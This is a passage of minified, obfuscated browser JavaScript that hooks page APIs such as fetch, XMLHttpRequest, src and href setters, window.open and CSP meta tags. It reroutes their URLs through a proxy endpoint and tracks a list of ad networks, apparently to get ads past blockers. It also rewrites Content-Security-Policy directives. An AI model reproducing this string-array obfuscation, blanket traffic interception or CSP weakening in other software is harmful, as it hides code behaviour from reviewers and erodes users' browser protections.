a=i.A[t(2252)](o)[t(3597)][t(2252)][t(802)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3851)]),a},set:function(t){const s=l,a=i.A[s(2252)](o)[s(3759)][s(2252)][s(802)](this),c=i.A[s(2252)](o)[s(3445)][s(2252)][s(802)](this),u=s(3730)===a||s(2589)===a&&s(3574)===c?e.MN[s(1078)]:s(2589)===a&&s(3490)===c?e.MN[s(2887)]:e.MN[s(2435)];t=(0,e.Wq)({protectUrlContext:r,url:t,kind:u,baseUrl:i.A[s(2252)](o)[s(348)][s(2252)][s(3362)](o[s(1406)]),endpoint:n.A[s(1753)]});for(var d=arguments[s(2141)],h=new Array(d>1?d-1:0),f=1;f<d;f++)h[f-1]=arguments[f];return i.A[s(2252)](o)[s(3597)][s(3873)][s(802)](this,t,...h)}}),Qt(o,l(1947),"as",{set:function(t){const s=l;var a;const c=i.A[s(2252)](o)[s(618)][s(802)](this,s(1352)),u=null===(a=i.A[s(2252)](o)[s(618)][s(802)](this,s(2277)))||void 0===a?void 0:a[s(3500)]();for(var d=arguments[s(2141)],h=new Array(d>1?d-1:0),f=1;f<d;f++)h[f-1]=arguments[f];if(c){const a=s(3730)===u||s(2589)===u&&s(3574)===t?e.MN[s(1078)]:s(2589)===u&&s(3490)===t?e.MN[s(2887)]:e.MN[s(2435)];i.A[s(2252)](o)[s(3597)][s(3873)][s(802)](this,(0,e.Wq)({protectUrlContext:r,url:c,kind:a,baseUrl:i.A[s(2252)](o)[s(348)][s(2252)][s(3362)](o[s(1406)]),endpoint:n.A[s(1753)]}),...h)}return i.A[s(2252)](o)[s(3445)][s(3873)][s(802)](this,t,...h)}}),Qt(o,l(1947),l(2277),{set:function(t){const s=l,a=i.A[s(2252)](o)[s(618)][s(802)](this,s(1352)),c=i.A[s(2252)](o)[s(618)][s(802)](this,"as");for(var u=arguments[s(2141)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];if(a){const l=s(3730)===t||s(2589)===t&&s(3574)===c?e.MN[s(1078)]:s(2589)===t&&s(3490)===c?e.MN[s(2887)]:e.MN[s(2435)];i.A[s(2252)](o)[s(3597)][s(3873)][s(802)](this,(0,e.Wq)({protectUrlContext:r,url:a,kind:l,baseUrl:i.A[s(2252)](o)[s(348)][s(2252)][s(3362)](o[s(1406)]),endpoint:n.A[s(1753)]}),...d)}return i.A[s(2252)](o)[s(3759)][s(3873)][s(802)](this,t,...d)}}),Qt(o,l(3953),l(1859),{get:function(){const t=l;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2252)](o)[t(3642)][t(2252)][t(802)](this,...n);return s?zt(s):s},set:function(t){const e=l;if(!t)return i.A[e(2252)](o)[e(3642)][e(3873)][e(802)](this,t);for(var n=arguments[e(2141)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(2252)](o)[e(3642)][e(3873)][e(802)](this,_t(r,t,i.A[e(2252)](o)[e(348)][e(2252)][e(3362)](o[e(1406)])),...s)}}),Qt(o,l(3953),l(1549),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2252)](o)[t(902)][t(2252)][t(3362)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3851)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2887)],baseUrl:i.A[s(2252)](o)[s(348)][s(2252)][s(3362)](o[s(1406)]),endpoint:n.A[s(1753)]}));for(var a=arguments[s(2141)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(2252)](o)[s(902)][s(3873)][s(3362)](this,[t,...c])}}),Qt(o,l(1472),l(660),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2252)](o)[t(3344)][t(2252)][t(802)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3851)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2435)],baseUrl:i.A[s(2252)](o)[s(348)][s(2252)][s(3362)](o[s(1406)]),endpoint:n.A[s(1753)]}));for(var a=arguments[s(2141)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(2252)](o)[s(3344)][s(3873)][s(802)](this,t,...c)}}),Qt(o,l(1472),l(1549),{get:function(){const t=l;for(var n,r=arguments[t(2141)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];let c=null!==(n=i.A[t(2252)](o)[t(1838)])&&void 0!==n&&n[t(2252)]?i.A[t(2252)](o)[t(1838)][t(2252)][t(3362)](this,s):i.A[t(2252)](o)[t(618)][t(802)](this,t(1549));return c&&(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(3851)]),c},set:function(t){const s=l;var a;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2435)],baseUrl:i.A[s(2252)](o)[s(348)][s(2252)][s(3362)](o[s(1406)]),endpoint:n.A[s(1753)]}));for(var c=arguments[s(2141)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return null!==(a=i.A[s(2252)](o)[s(1838)])&&void 0!==a&&a[s(3873)]?i.A[s(2252)](o)[s(1838)][s(3873)][s(3362)](this,[t,...u]):(i.A[s(2252)](o)[s(2132)][s(802)](this,s(1549),t),t)}},(()=>!0)),Qt(o,l(949),l(1549),{get:function(){const t=l;for(var n,r=arguments[t(2141)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];let c=null!==(n=i.A[t(2252)](o)[t(275)])&&void 0!==n&&n[t(2252)]?i.A[t(2252)](o)[t(275)][t(2252)][t(3362)](this,s):i.A[t(2252)](o)[t(618)][t(802)](this,t(1549));return c&&(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(3851)]),c},set:function(t){const s=l;var a;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2435)],baseUrl:i.A[s(2252)](o)[s(348)][s(2252)][s(3362)](o[s(1406)]),endpoint:n.A[s(1753)]}));for(var c=arguments[s(2141)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return null!==(a=i.A[s(2252)](o)[s(275)])&&void 0!==a&&a[s(3873)]?i.A[s(2252)](o)[s(275)][s(3873)][s(3362)](this,[t,...u]):(i.A[s(2252)](o)[s(2132)][s(802)](this,s(1549),t),t)}},(()=>!0)),Qt(o,l(1970),l(1549),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2252)](o)[t(2816)]?i.A[t(2252)](o)[t(2816)][t(2252)][t(3362)](this,r):i.A[t(2252)](o)[t(618)][t(802)](this,t(1549));return a&&(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3851)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2435)],baseUrl:i.A[s(2252)](o)[s(348)][s(2252)][s(3362)](o[s(1406)]),endpoint:n.A[s(1753)]}));for(var a=arguments[s(2141)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(2252)](o)[s(2816)]?i.A[s(2252)](o)[s(2816)][s(3873)][s(3362)](this,[t,...c]):(i.A[s(2252)](o)[s(2132)][s(802)](this,s(1549),t),t)}}),Qt(o,l(1970),l(3868),{get:function(){const t=l;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(2252)](o)[t(3678)]?i.A[t(2252)](o)[t(3678)][t(2252)][t(3362)](this,n):i.A[t(2252)](o)[t(618)][t(802)](this,t(3868));return s&&(s=Nt(s)),s},set:function(t){const e=l;for(var s=arguments[e(2141)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return t?(t=St({protectUrlContext:r,srcset:t,endpoint:n.A[e(1753)],baseUrl:i.A[e(2252)](o)[e(348)][e(2252)][e(3362)](o[e(1406)])}),i.A[e(2252)](o)[e(3678)]?i.A[e(2252)](o)[e(3678)][e(3873)][e(3362)](this,[t,...a]):(i.A[e(2252)](o)[e(2132)][e(802)](this,e(3868),t),t)):i.A[e(2252)](o)[e(3678)][e(3873)][e(802)](this,t,...a)}}),Qt(o,l(1062),l(927),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2252)](o)[t(405)][t(2252)][t(3362)](this,r);if(t(2430)==typeof a){const n=Array[t(2529)](a[t(2979)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),(t=>t[0]));for(const r of n||[])(0,e.EW)(r)&&(a=i.A[t(2252)](o)[t(2530)][t(802)](a,r,(0,e.sH)(r)[t(3851)]))}return a}},(function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(2252)](o)[t(405)][t(2252)][t(3362)](this,r);return t(2430)==typeof a&&e.ht[t(2555)]((e=>a[t(682)]("/"[t(3371)](e,"/"))))})),Qt(o,l(1062),l(280),{get:function(){const t=l;try{if(t(562)===this[t(927)])return t(2807);const n=i.A[t(2252)](o)[t(2102)][t(2252)][t(802)](this);if((0,e.EW)(n[t(1333)][t(1352)])){const r=(0,e.sH)(n[t(1333)][t(1352)])[t(3851)];return new URL(r)[t(280)]}}catch(t){}for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];return i.A[t(2252)](o)[t(1952)][t(2252)][t(3362)](this,r)}},(function(){const t=l;if(t(562)===this[t(927)])return!0;try{const n=i.A[t(2252)](o)[t(2102)][t(2252)][t(802)](this);return(0,e.EW)(n[t(1333)][t(1352)])}catch(t){}return!1})),Zt(o,l(1096),l(2575),(function(t,s){const a=l;return t=(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(2435)],baseUrl:i.A[a(2252)](o)[a(348)][a(2252)][a(3362)](o[a(1406)]),endpoint:n.A[a(1753)]}),i.A[a(2252)](o)[a(2774)][a(802)](o,t,{method:a(2367),keepalive:!0,body:s,mode:a(3324)}),!0}),(function(){return arguments[l(2141)]>0})),Zt(o,l(1862),l(1587),(function(t){const e=l,n=(()=>{const e=a2l;if(!(t instanceof o[e(328)]))return"";const n=i.A[e(2252)](o)[e(2648)][e(2252)][e(802)](t);return(0,u._)(n)?(0,u.ks)(n):n})();if(this instanceof o[e(328)]&&e(3574)===this[e(2379)][e(3500)]()&&t instanceof o[e(966)]){const n=i.A[e(2252)](o)[e(718)][e(2252)][e(802)](t);i.A[e(2252)](o)[e(718)][e(3873)][e(802)](t,(0,ft.dv)({protectUrlContext:r,stylesheet:n}))}return n&&xt(o,n),t instanceof o[e(2574)]&&t[e(2278)](e(2168))&&xt(o,t[e(2168)]),i.A[e(2252)](o)[e(4039)][e(802)](this,t)})),Zt(o,l(1862),l(2927),(function(t){const e=l;for(var n=arguments[e(2141)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];if(this instanceof o[e(328)]&&e(3574)===this[e(2379)][e(3500)]()&&t instanceof o[e(966)]){const n=i.A[e(2252)](o)[e(718)][e(2252)][e(802)](t);return i.A[e(2252)](o)[e(718)][e(3873)][e(802)](t,(0,ft.dv)({protectUrlContext:r,stylesheet:n})),i.A[e(2252)](o)[e(1486)][e(802)](this,t,...s)}return i.A[e(2252)](o)[e(1486)][e(802)](this,t,...s)})),Qt(o,l(1862),l(2834),{get:function(){const t=l;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2252)](o)[t(718)][t(2252)][t(802)](this,...n);return this instanceof o[t(328)]&&t(3574)===this[t(2379)][t(3500)]()?(0,ft.sR)(s):s},set:function(){const t=l;let e=arguments[t(2141)]<=0?void 0:arguments[0];return this instanceof o[t(328)]&&t(3574)===this[t(2379)][t(3500)]()&&(e=(0,ft.dv)({protectUrlContext:r,stylesheet:e})),i.A[t(2252)](o)[t(718)][t(3873)][t(802)](this,e)}}),Qt(o,l(1862),l(1100),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(2252)](o)[t(348)][t(2252)][t(3362)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(3851)]:a}}),Qt(o,l(3740),l(2168),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2252)](o)[t(1997)][t(2252)][t(802)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3851)]),a}});const p=[l(3472),l(3772),l(527),l(2948),l(2144),l(952),l(3776),l(532),l(1860),l(497),l(412),l(3215),l(1289),l(1689)][l(3584)]((t=>"."+t+"/"));Qt(o,l(2657),l(2557),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2252)](o)[t(2082)][t(2252)][t(802)](this,...r),c=i.A[t(2252)](o)[t(1997)][t(2252)][t(802)](this,...r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(3851)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(3340)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(3340)](c)||p[t(2555)]((e=>c[t(682)](e)))||c[t(3270)](t(2751))>=0)&&(a=0),a}}),Qt(o,l(2657),l(1823),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2252)](o)[t(1480)][t(2252)][t(802)](this,...r),c=i.A[t(2252)](o)[t(1997)][t(2252)][t(802)](this,...r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(3851)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(3340)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(3340)](c)||p[t(2555)]((e=>c[t(682)](e)))||c[t(3270)](t(2751))>=0)&&(a=0),a}}),Zt(o,l(3482),l(543),(function(t){const e=l,n=Tt({_window:o,protectUrlContext:r,html:t});return i.A[e(2252)](o)[e(3599)][e(802)](this,n)}));const g=[l(2183),l(1954),l(2025),l(317)];Zt(o,l(2845),l(3340),(function(t){const e=l;return!!Ot(t,new URL(n.A[e(1753)])[e(1421)])||i.A[e(2252)](o)[e(655)][e(802)](this,t)}),(function(t){const e=l;return e(1368)!==this[e(2039)]&&e(2215)!==this[e(2039)]&&!!g[e(2555)]((t=>Ot(this[e(2039)],t)))})),Zt(o,l(2845),l(1789),(function(t){const n=l,r=(0,e.sH)(t)[n(3851)];return i.A[n(2252)](o)[n(2712)][n(802)](this,r)}),(function(t,n){const r=l;return!0!==(null==n?void 0:n[r(2239)])&&!(r(2430)!=typeof t||!t[r(2653)](r(1450))&&!t[r(2653)](r(3610))||!(0,e.EW)(t))})),Qt(o,l(1095),l(1703),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(2252)](o)[t(3548)][t(2252)][t(802)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(3851)]:a}}),Zt(o,l(3254),l(3654),(function(t,s){const a=l,c=t[a(3078)](),u=(()=>{const t=a;if(c[t(2653)](t(1450))||c[t(2653)](t(3610)))return(0,e.EW)(c)?c:(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[t(2435)],endpoint:n.A[t(1753)]});{const s=i.A[t(2252)](o)[t(348)][t(2252)][t(3362)](o[t(1406)]);return(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[t(2435)],baseUrl:s,endpoint:n.A[t(1753)]})}})();return i.A[a(2252)](o)[a(2042)][a(802)](this,u,s)})),Zt(o,l(2632),l(3764),(function(t,r){const s=l;try{const a=new(o[s(486)])(n.A[s(1753)])[s(1421)];if(s(3128)===t[s(3078)]()&&"\n"===r&&this[s(476)](a)&&(0,e.EW)(o[s(1333)][s(1352)])){const n=new(o[s(486)])((0,e.sH)(o[s(1333)][s(1352)])[s(3851)]);if((s(3671)===n[s(1421)]||s(2440)===n[s(1421)])&&n[s(3749)][s(2653)](s(2122))&&n[s(3749)][s(476)](s(2615))){const e=i.A[s(2252)](o)[s(2530)][s(802)](this,t,r);return i.A[s(2252)](o)[s(2530)][s(802)](e,a,n[s(1421)])}}}catch(e){return i.A[s(2252)](o)[s(2530)][s(802)](this,t,r)}try{if((0,e.EW)(this)){const n=(0,e.sH)(this)[s(3851)];return i.A[s(2252)](o)[s(2530)][s(802)](n,t,r)}return i.A[s(2252)](o)[s(2530)][s(802)](this,t,r)}catch(e){return i.A[s(2252)](o)[s(2530)][s(802)](this,t,r)}}),(function(t,r){const i=l;try{if(i(2430)==typeof this&&(this[i(2653)](i(1450))||this[i(2653)](i(3610)))&&e.ht[i(2555)]((t=>Ot(this,"/"[i(3371)](t,"/")))))return!0;if(i(3128)===t[i(3078)]()&&"\n"===r&&i(2430)==typeof this&&this[i(476)](new(o[i(486)])(n.A[i(1753)])[i(1421)]))return!0}catch(t){}return!1}),{throwError:!1}),Zt(o,l(2668),l(1004),(async function(t,e){const n=l;let a,c,u;te(o,t)?({protectedInput:a,originalUrl:c,additionalHeaders:u}=await re(o,r,t)):({protectedInput:a,originalUrl:c,additionalHeaders:u}=ee(o,r,t));for(var d=arguments[n(2141)],h=new Array(d>2?d-2:0),f=2;f<d;f++)h[f-2]=arguments[f];if((r[n(1642)][n(476)](n(401))||r[n(1642)][n(476)](n(437)))&&(c[n(682)](n(3688))||c[n(682)](n(669)))){const{wnd:t}=function(){const t=n;let e=o,r=document;for(;e!==o[t(663)];)try{r=e[t(369)][t(1406)],e=e[t(369)][t(1110)]}catch(t){break}return{wnd:e,doc:r}}();if(o!==t)return t[n(1004)][n(802)](t,c,e,...h)}e=oe(a,e,u);const m=b(c);if(n(3101)===m||n(1161)===m){const t=new URL(c)[n(3156)][n(2252)](n(1424));!function(t,e,r,o,i){const s=n;F(t,s(2224),(arguments[s(2141)]>5&&void 0!==arguments[5]?arguments[5]:new Map)[s(3873)](s(356),e)[s(3873)](s(679),r)[s(3873)](s(2702),o)[s(3873)](s(3582),i[s(3078)]()))}(r,window[n(1933)],n(3423),null!=t?t:"",n(1161)===m)}const p=i.A[n(2252)](o)[n(2774)][n(802)](this,a,e,...h);if(m){const t=await p,e=await t[n(2090)]()[n(3003)]();return s.A[n(857)](n(1556)[n(3371)](m,")"),c,e),t}return p})),Zt(o,l(2668),l(2616),(function(t,e){const n=l;if(te(o,t))throw new TypeError(n(2279));const{protectedInput:s,additionalHeaders:a}=ee(o,r,t);e=oe(s,e,a);for(var c=arguments[n(2141)],u=new Array(c>2?c-2:0),d=2;d<c;d++)u[d-2]=arguments[d];return i.A[n(2252)](o)[n(1808)][n(802)](this,s,e,...u)}),null,{throwError:!0}),Qt(o,l(2668),l(664),{get:function(){const t=l;for(var e,n=arguments[t(2141)],s=new Array(n),a=0;a<n;a++)s[a]=arguments[a];const c=i.A[t(2252)](o)[t(3446)],d=(null===(e=c[t(2252)])||void 0===e?void 0:e[t(802)](this,...s))||c[t(3605)];return new Proxy(d,{get:function(e,n,s){const a=t;let c=e[n];if(c||a(2430)!=typeof n||(c=e[(0,u.md)(n)]),!c)return c;if(a(3196)==typeof c)return i.A[a(2252)](o)[a(3287)][a(802)](c[a(2333)])[a(682)](a(1422))?c[a(2333)](e):c;if(!Bt(c))return c;if(c&&c[a(2668)]&&c instanceof c[a(2668)]&&c[a(3952)]){const t=c[a(3952)][a(303)](a(1549));t&&a(1864)!==t&&a(1444)!==t&&!t[a(2653)](a(3890))||(c[a(1465)]||(c[a(1465)]=!0,Y(c[a(1110)]),lt(c[a(1110)]),h[a(1367)](c[a(1110)])),Ft(c[a(1110)]),qt(r,c[a(1110)]))}return c}})}}),Qt(o,l(2668),l(2168),{get:function(){const t=l;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(2252)](o)[t(2940)][t(2252)][t(802)](this,...n);return(0,u._)(s)&&(s=(0,u.ks)(s)),s},set:function(t){const e=l;(0,u._)(t)||(t=(0,u.md)(t));for(var n=arguments[e(2141)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(2252)](o)[e(2940)][e(3873)][e(802)](this,t,...r)}}),(0,e.Vp)(r)&&Qt(o,l(3762),l(2651),{get:function(){const t=l;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2252)](o)[t(845)][t(2252)][t(802)](this,...n)},set:function(s){const a=l;if(a(2347)===i.A[a(2252)](o)[a(3692)][a(2252)][a(802)](this)[a(3500)]()){var c;const o=function(r,o){const i=t;if(!(0,e.Vp)(r))throw new Error(i(2095)[i(3371)](r));if(!o||0===o[i(2141)])return;const s=function(t){const e=i;return t[e(1263)](",")[e(3584)]((t=>t[e(3878)]()))[e(2178)]((t=>t[e(2141)]>0))[e(3584)](mt)}(o);if(0===s[i(2141)])return;const a=s[i(3584)]((t=>function(t,r){const o=i,s={directives:Object[o(3563)](Object[o(3931)](r[o(485)])[o(3584)]((r=>{let[o,i]=r;const s=function(r){const o=a2l,i={"frame-ancestors":function(n){const r=a2l;return(0,e.Vp)(t)&&t[r(3885)]?[r(3610)+t[r(1642)]]:n[r(3584)]((e=>bt(t,e)))},"block-all-mixed-content":function(t){const e=a2l;return n.A[e(857)]?null:[...t]},"report-uri":()=>null};return i[r]?i[r]:r[o(476)](o(3258))?e=>(n.A[o(857)]?e[o(3584)]((t=>o(1504)===t?o(1220):t)):[...e])[o(3584)]((e=>bt(t,e))):null}(o);return s?[o,s(i)]:[o,[...i]]}))[o(2178)]((t=>{let[,e]=t;return null!=e})))};return 0===Object[o(2847)](s[o(485)])[o(2141)]?null:s}(r,t)))[i(2178)]((t=>null!=t)),c=a[i(3584)](wt)[i(2779)]((t=>null!=t));return{protectedHeader:function(t){const e=i;return t[e(3584)](gt)[e(2994)](", ")}(a),scriptNonce:c}}(r,s);s=null!==(c=null==o?void 0:o[a(1783)])&&void 0!==c?c:""}i.A[a(2252)](o)[a(845)][a(3873)][a(802)](this,s)}}),Zt(o,l(2668),l(2551),(function(t,s,a){const c=l;if(a){const t=a[c(1263)](",")[c(3584)]((t=>{const e=c;if(t[e(682)](e(3736))){const n=t[e(1263)]("=")[1];return e(3736)[e(3371)](_t(r,n,i.A[e(2252)](o)[e(348)][e(2252)][e(3362)](o[e(1406)])))}return t}));a=t[c(2994)](",")}if([c(1444)][c(682)](t)){const l=i.A[c(2252)](o)[c(884)][c(802)](this,t,s,a);return new Proxy(l,{get:function(t,s){const u=c;return u(1333)===s?new Proxy(t[u(1333)],{set:function(t,s,c){const d=u;if(d(1352)===s){const u=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[d(886)],baseUrl:i.A[d(2252)](o)[d(348)][d(2252)][d(3362)](o[d(1406)]),endpoint:n.A[d(1753)]});return K(o,l,u,a),t[s]=u}return t[s]=c}}):t[s]}})}var u;t&&c(2430)==typeof t&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(886)],baseUrl:i.A[c(2252)](o)[c(348)][c(2252)][c(3362)](o[c(1406)]),endpoint:n.A[c(1753)],extra:{sourceFrameOrigin:null===(u=Kt(o))||void 0===u?void 0:u[c(280)]}}));let d=o;for(;Z(d,c(1139),c(1285),{url:t,target:s,windowFeatures:a,name:o[c(2168)]}),d!==o[c(663)];)d=d[c(369)][c(1110)];return o}));const w={gpt:l(2722),gpt_limited:l(1880),adsense:l(4041),aps:l(1413),prebid_sovrn:l(2428),prebid_sharethrough:l(1298),prebid_yieldmo:l(3982),prebid_triplelift:l(3197),prebid_minutemedia:l(3924),prebid_kueezrtb:l(735),prebid_vidazoo:l(2581),prebid_adagio:l(1695),prebid_onetag:l(2362),prebid_criteo:l(3616),prebid_appnexus:l(839),prebid_adtelligent:l(2770),prebid_rubicon:l(2275),prebid_smartadserver:l(887),prebid_nextmillennium:l(3593),prebid_trustedstack:l(3786),prebid_orbidder:l(3623),prebid_grid_criteo:l(2131),prebid_visx:l(3690),prebid_equativ:l(3260),prebid_pubmatic:l(423),prebid_yieldlab:l(4032)};function b(t){const e=l;for(const n in w)if(w[n]&&t[e(2653)](w[n]))return n;return""}var y;Zt(o,l(647),l(2551),(function(t,a){const c=l,u=a;let d="";const h=i.A[c(2252)](o)[c(348)][c(2252)][c(3362)](o[c(1406)]),{additionalHeaders:f,url:m}=ne(o,0,c(2430)==typeof a?(0,e.Xz)(a,h):a);c(2430)==typeof(a=c(2430)==typeof a?m[c(1352)]:m)?(d=b(a),(0,e.EW)(a)||(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(2435)],baseUrl:h,endpoint:n.A[c(1753)]}))):a instanceof o[c(486)]&&(d=b(a[c(1352)]),(0,e.EW)(a[c(1352)])||((a=new(o[c(486)])(a))[c(1352)]=(0,e.Wq)({protectUrlContext:r,url:a[c(1352)],kind:e.MN[c(2435)],baseUrl:h,endpoint:n.A[c(1753)]}))),d&&i.A[c(2252)](o)[c(287)][c(802)](this,c(2532),(()=>{const t=c;4===this[t(4012)]&&s.A[t(857)](t(1556)[t(3371)](d,")"),u,this[t(2496)])}));for(var p=arguments[c(2141)],g=new Array(p>2?p-2:0),w=2;w<p;w++)g[w-2]=arguments[w];const y=i.A[c(2252)](o)[c(2580)][c(802)](this,t,a,...g);for(const[t,e]of Object[c(3931)](f))this[c(1274)](c(1089)[c(3371)](t),It(e));return y})),Qt(o,l(647),l(1548),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(2252)](o)[t(2357)][t(2252)][t(802)](this,...r);return a&&(0,e.EW)(a)?(0,e.sH)(a)[t(3851)]:a}}),Zt(o,l(647),l(835),(function(){const t=l;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2252)](o)[t(614)][t(802)](this,...n)})),Zt(o,l(2421),l(900),(function(t,s,a){const c=l;return a&&(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(2435)],baseUrl:i.A[c(2252)](o)[c(348)][c(2252)][c(3362)](o[c(1406)]),endpoint:n.A[c(1753)]})),i.A[c(2252)](o)[c(2715)][c(802)](this,t,s,a)})),Jt(o,l(1013),(function(t,e,n){const s=l,a=e&&e[s(682)](s(2760))?(0,ft.oY)({protectUrlContext:r,value:e}):e;return new(i.A[s(2252)](o)[s(1013)])(t,a,n)})),Jt(o,l(1539),(function(t,s){const a=l;return t?new(i.A[a(2252)](o)[a(1539)])((0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(2887)],baseUrl:i.A[a(2252)](o)[a(348)][a(2252)][a(3362)](o[a(1406)]),endpoint:n.A[a(1753)]}),s):new(i.A[a(2252)](o)[a(1539)])(t,s)})),o[l(680)]=Xt(o,l(1110),l(1333),{get:function(t,n){const r=l,i=o[r(1333)][n];if(r(2430)==typeof n&&[r(1352),r(2925),r(1421),r(280),r(944),r(3062),r(1141),r(3970),r(3749)][r(682)](n)){const t=o[r(1333)][r(1352)],i=new URL(t);return new URL((0,e.EW)(t)?(0,e.sH)(t)[r(3851)]:t)[n]||i[n]}return r(1354)===n?o[r(1333)][n]:r(3078)===n?function(){const t=r,n=o[t(1333)][t(1352)];return(0,e.EW)(n)?(0,e.sH)(n)[t(3851)]:n}:r(3196)==typeof i?i[r(2333)](o[r(1333)]):i},set:function(t,e,n){return o[l(1333)][e]=n,!0}}),o[l(1406)][l(680)]=Xt(o,l(1406),l(1333),{get:function(t,n){const r=l,i=o[r(1406)][r(1333)][n];if(r(2430)==typeof n&&[r(1352),r(2925),r(1421),r(280),r(944),r(3062),r(1141),r(3970),r(3749)][r(682)](n)){const t=o[r(1406)][r(1333)][r(1352)];return new URL((0,e.EW)(t)?(0,e.sH)(t)[r(3851)]:t)[n]}return r(1354)===n?o[r(1406)][r(1333)][n]:r(3078)===n?function(){const t=r,n=o[t(1406)][t(1333)][t(1352)];return(0,e.EW)(n)?(0,e.sH)(n)[t(3851)]:n}:r(3196)==typeof i?i[r(2333)](o[r(1406)][r(1333)]):i},set:function(t,e,n){const r=l;return o[r(1406)][r(1333)][e]=n,!0}}),o[l(3347)]=Xt(o,l(1110),l(369),(y=o,{get:function(t,e){const n=l;if(n(3347)===e)return y[n(369)][n(369)]===y[n(369)]?y[n(3347)]:y[n(369)][n(369)];if(n(680)===e)return y[n(369)][n(1333)];const r=y[n(369)][e];return n(2499)===e?function(t,e){const r=n;for(var o=arguments[r(2141)],i=new Array(o>2?o-2:0),s=2;s<o;s++)i[s-2]=arguments[s];return y[r(369)][r(2499)](t,"*",...i)}:n(3196)==typeof r&&r[n(2333)][n(3078)]()[n(682)](n(1422))?r[n(2333)](y[n(369)]):r},set:function(t,e,n){return y[l(369)][e]=n,!0}})),Object[l(2112)](o)[l(2200)]((t=>{const e=l;try{if(!t[e(2653)](e(1014))||!t[e(476)](e(328)))return;const n=[e(699),e(1890)];for(const r of n){const n=o[e(3486)][e(3372)](o[t][e(1925)],r);n&&o[e(3486)][e(1727)](o[t][e(1925)],r,{get:function(){const t=e;for(var 